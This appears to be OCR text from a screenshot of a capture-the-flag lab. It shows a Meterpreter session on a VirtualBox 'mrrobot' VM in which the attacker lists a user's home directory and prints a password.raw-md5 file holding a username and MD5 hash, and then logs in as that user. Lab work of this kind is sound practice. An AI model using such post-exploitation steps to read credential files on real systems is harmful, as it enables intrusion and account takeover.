 Applications Places Oracle VM VirtualBox Sat 21:49 1
root@bloodcode: ~
File Edit View Search Terminal Help
meterpreter > ls
Listing: /home
==============
Mode Size Type L
---- ---- ---- -
40755/rwxr-xr-x 4096 dir 2
meterpreter > cd robot
meterpreter > ls
Listing: /home/robot
====================
Mode Size Type
---- ---- ----
100400/r-------- 33 fil
100644/rw-r--r-- 39 fil
meterpreter > cat password.raw-md5
robot:c3fcd3d76192e4007dfb496cca67e13b
meterpreter >
mrrobot [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Last login: Wed Mar  1 23:18:35 UTC 2017 on tty1
Welcome to Ubuntu 14.04.2 LTS (GNU/Linux 3.13.0-55-generic x86_64)
* Documentation:  https://help.ubuntu.com/
The programs included with the Ubuntu system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Ubuntu comes with ABSOLUTELY NO WARRANTY, to the extent permitted by
applicable law.
The programs included with the Ubuntu system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Ubuntu comes with ABSOLUTELY NO WARRANTY, to the extent permitted by
applicable law.
$ whoami
robot
$ whois robot
-bash: whois: command not found
$ _
Right Ctrl
[c3fcd3d76192e... Oracle VM Virtu... mrrobot [Runnin... [*(Untitled)] root@bloodco... root@bloodco... root@bloodco... 1 / 2